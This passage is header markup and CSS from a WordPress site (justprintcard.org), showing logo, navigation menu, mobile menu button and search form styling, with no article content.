</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_19,
				.tdi_19 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
position:relative;
}
}

</style>
<div class="tdi_18_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_18_rand_style{
background-color:#00456e !important;
}
}
 </style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
padding-top:5px !important;
padding-right:5px !important;
padding-bottom:5px !important;
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22 .tdb-logo-a,
                .tdi_22 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_22 .tdb-logo-svg-wrap{
                    max-width: 220px;
                
                    display: block;
                }.tdi_22 .tdb-logo-svg-wrap svg{
                    width: 220px;
                    height: auto;
                }.tdi_22 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_22 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_22 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_22 .tdb-logo-text-title{
                    display: block;
                }.tdi_22 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_22 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_22 .tdb-logo-svg-wrap{
                    max-width: 180px;
                }.tdi_22 .tdb-logo-svg-wrap svg{
                    width: 180px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://justprintcard.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://justprintcard.org/wp-content/uploads/2022/07/justprintcard.com_.png" alt="Logo"  title=""  width="996" height="415" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23{
                    display: inline-block;
                }.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_23 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_23 .tdb-header-search-button-mob svg,
                .tdi_23 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_23 .tdb-header-search-button-mob:hover{
                    color: #4db2ec;
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50px;
					height: 50px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button:hover{
                    color: #4db2ec;
                }.tdi_26 .tdb-mobile-menu-button:hover svg,
                .tdi_26 .tdb-mobile-menu-button:hover svg *{
                    fill: #4db2ec;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
padding-top:10px !important;
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><style>
.tdi_29_rand_style{
background-color:#005689 !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_32 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-end;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_34 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_36{
position:relative;
}

.tdi_36 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_35_rand_style td-element-style" ><style>
.tdi_35_rand_style{
background-color:#005689 !important;
}
 </style></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_39 .tdb-logo-a,
                .tdi_39 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39 .tdb-logo-svg-wrap{
                    max-width: 220px;
                
                    display: block;
                }.tdi_39 .tdb-logo-svg-wrap svg{
                    width: 220px;
                    height: auto;
                }.tdi_39 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_39 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39 .tdb-logo-text-title{
                    display: block;
                }.tdi_39 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://justprintcard.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://justprintcard.org/wp-content/uploads/2022/07/justprintcard.com_.png" alt="Logo"  title=""  width="996" height="415" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_40 .td_block_inner{
                    text-align: center;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    color: #ffffff;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<style>
.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_40 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-844"><a href="https://justprintcard.org/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4773"><a href="https://justprintcard.org/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4772"><a href="https://justprintcard.org/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4768"><a href="https://justprintcard.org/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4769"><a href="https://justprintcard.org/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4770"><a href="https://justprintcard.org/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4788"><a href="https://justprintcard.org/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4774"><a href="https://justprintcard.org/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_search_form tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_43{
					text-align: left;
				}.tdi_43 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_43 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_43 .tdb-search-msg{
					margin-top: 11px;
				}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://justprintcard.org/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></div></form></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

.tdi_45 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#00456e !important;
}
 </style></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_47 { 
display:none !important;
} }

</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
